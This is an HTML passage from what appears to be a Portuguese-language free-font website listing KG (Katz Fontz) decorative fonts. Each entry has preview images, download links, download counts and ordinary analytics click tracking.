            <a href="https://pt.ffonts.net/KG-GANGSTER.font" title="KG GANGSTER" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                KG GANGSTER
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/KG-GANGSTER.font" title="KG GANGSTER" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/K/G/KG-GANGSTER.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/K/G/KG-GANGSTER.webp" width="730" height="200" alt="KG GANGSTER  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/G/KG-GANGSTER_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/G/KG-GANGSTER.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/KG-GANGSTER.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="KG GANGSTER Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">1767 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/KG-GANGSTER.font" title="KG GANGSTER Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/KG-SNOWMAN2.font" title="KG SNOWMAN2" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                KG SNOWMAN2
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>May 27 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/KG-SNOWMAN2.font" title="KG SNOWMAN2" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/K/G/KG-SNOWMAN2.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/K/G/KG-SNOWMAN2.webp" width="730" height="200" alt="KG SNOWMAN2  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/G/KG-SNOWMAN2_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/G/KG-SNOWMAN2.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/KG-SNOWMAN2.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="KG SNOWMAN2 Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">291 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/KG-SNOWMAN2.font" title="KG SNOWMAN2 Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/KGRAIN2.font" title="KGRAIN2" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                KGRAIN2
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>May 27 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/KGRAIN2.font" title="KGRAIN2" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/K/G/KGRAIN2.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/K/G/KGRAIN2.webp" width="730" height="200" alt="KGRAIN2  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/G/KGRAIN2_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/G/KGRAIN2.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/KGRAIN2.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="KGRAIN2 Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">320 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/KGRAIN2.font" title="KGRAIN2 Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/KGMUSIC1.font" title="KGMUSIC1" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                KGMUSIC1
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>May 27 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/KGMUSIC1.font" title="KGMUSIC1" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/K/G/KGMUSIC1.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/K/G/KGMUSIC1.webp" width="730" height="200" alt="KGMUSIC1  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/G/KGMUSIC1_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/G/KGMUSIC1.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/KGMUSIC1.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="KGMUSIC1 Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">340 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/KGMUSIC1.font" title="KGMUSIC1 Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/KG-ROCK-CONCERT.font" title="KG ROCK CONCERT" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                KG ROCK CONCERT
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>May 27 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/KG-ROCK-CONCERT.font" title="KG ROCK CONCERT" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/K/G/KG-ROCK-CONCERT.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/K/G/KG-ROCK-CONCERT.webp" width="730" height="200" alt="KG ROCK CONCERT  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/G/KG-ROCK-CONCERT_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/G/KG-ROCK-CONCERT.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/KG-ROCK-CONCERT.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="KG ROCK CONCERT Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">482 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/KG-ROCK-CONCERT.font" title="KG ROCK CONCERT Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/KG-ABCs.font" title="KG ABCs" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                KG ABCs
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Mar 30 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/KG-ABCs.font" title="KG ABCs" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/K/G/KG-ABCs.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/K/G/KG-ABCs.webp" width="730" height="200" alt="KG ABCs  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/G/KG-ABCs_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/G/KG-ABCs.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/KG-ABCs.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="KG ABCs Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">778 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/KG-ABCs.font" title="KG ABCs Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/KG-BUNBUN.font" title="KG BUNBUN" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                KG BUNBUN
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Feb 28 2011</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/KG-BUNBUN.font" title="KG BUNBUN" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/K/G/KG-BUNBUN.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/K/G/KG-BUNBUN.webp" width="730" height="200" alt="KG BUNBUN  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/G/KG-BUNBUN_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/G/KG-BUNBUN.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/KG-BUNBUN.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="KG BUNBUN Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">952 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/KG-BUNBUN.font" title="KG BUNBUN Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/POLARFRI_KG.font" title="POLARFRI_KG" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                POLARFRI_KG
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>May 18 2011</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/POLARFRI_KG.font" title="POLARFRI_KG" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/P/O/POLARFRI_KG.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/P/O/POLARFRI_KG.webp" width="730" height="200" alt="POLARFRI_KG  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/P/O/POLARFRI_KG_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/P/O/POLARFRI_KG.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/POLARFRI_KG.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="POLARFRI_KG Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">439 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/POLARFRI_KG.font" title="POLARFRI_KG Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/KG-ANGEL1.font" title="KG ANGEL1" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                KG ANGEL1
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Nov 24 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Katz Fontz - katzfonts.50megs.com/kg.html  )</span></p><p class="s11 tdu"><span class="blk"> A whimsical decorative font with angel illustrations integrated into each letter.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/KG-ANGEL1.font" title="KG ANGEL1" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/K/G/KG-ANGEL1.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/K/G/KG-ANGEL1.webp" width="730" height="200" alt="KG ANGEL1  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/G/KG-ANGEL1_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/G/KG-ANGEL1.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/KG-ANGEL1.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="KG ANGEL1 Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">92 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/KG-ANGEL1.font" title="KG ANGEL1 Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/KG-ANGEL3.font" title="KG ANGEL3" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                KG ANGEL3
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Nov 24 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Katz Fontz - katzfonts.50megs.com/kg.html  )</span></p><p class="s11 tdu"><span class="blk"> A whimsical font with angel-themed characters, perfect for playful designs.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/KG-ANGEL3.font" title="KG ANGEL3" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/K/G/KG-ANGEL3.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/K/G/KG-ANGEL3.webp" width="730" height="200" alt="KG ANGEL3  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/G/KG-ANGEL3_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/G/KG-ANGEL3.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/KG-ANGEL3.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="KG ANGEL3 Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">75 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/KG-ANGEL3.font" title="KG ANGEL3 Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/KG-ANGELBEAR.font" title="KG ANGELBEAR" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                KG ANGELBEAR
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Nov 24 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Katz Fontz - katzfonts.50megs.com/kg.html  )</span></p><p class="s11 tdu"><span class="blk"> A playful font with angel bear illustrations integrated into each character.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/KG-ANGELBEAR.font" title="KG ANGELBEAR" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/K/G/KG-ANGELBEAR.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/K/G/KG-ANGELBEAR.webp" width="730" height="200" alt="KG ANGELBEAR  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/G/KG-ANGELBEAR_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/G/KG-ANGELBEAR.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/KG-ANGELBEAR.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="KG ANGELBEAR Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">79 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/KG-ANGELBEAR.font" title="KG ANGELBEAR Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/KG-Angels3.font" title="KG Angels3" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                KG Angels3
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Nov 24 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Katz Fontz - katzfonts.50megs.com/kg.html  )</span></p><p class="s11 tdu"><span class="blk"> A decorative font with angel illustrations integrated into each character.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/KG-Angels3.font" title="KG Angels3" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/K/G/KG-Angels3.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/K/G/KG-Angels3.webp" width="730" height="200" alt="KG Angels3  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/G/KG-Angels3_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/G/KG-Angels3.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/KG-Angels3.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="KG Angels3 Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">75 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/KG-Angels3.font" title="KG Angels3 Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/KGARTIST.font" title="KGARTIST" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                KGARTIST
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Nov 24 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Katz Fontz - katzfonts.50megs.com/kg.html  )</span></p><p class="s11 tdu"><span class="blk"> A whimsical and decorative font with cartoon figures and ornate frames.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/KGARTIST.font" title="KGARTIST" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/K/G/KGARTIST.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/K/G/KGARTIST.webp" width="730" height="200" alt="KGARTIST  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/G/KGARTIST_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/G/KGARTIST.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/KGARTIST.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="KGARTIST Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">82 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/KGARTIST.font" title="KGARTIST Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/KGBALLET.font" title="KGBALLET" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                KGBALLET
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Nov 24 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Katz Fontz - katzfonts.50megs.com/kg.html  )</span></p><p class="s11 tdu"><span class="blk"> A decorative font combining letters with ballet dancer illustrations.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/KGBALLET.font" title="KGBALLET" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/K/G/KGBALLET.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/K/G/KGBALLET.webp" width="730" height="200" alt="KGBALLET  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/G/KGBALLET_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/G/KGBALLET.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/KGBALLET.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="KGBALLET Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">74 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/KGBALLET.font" title="KGBALLET Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

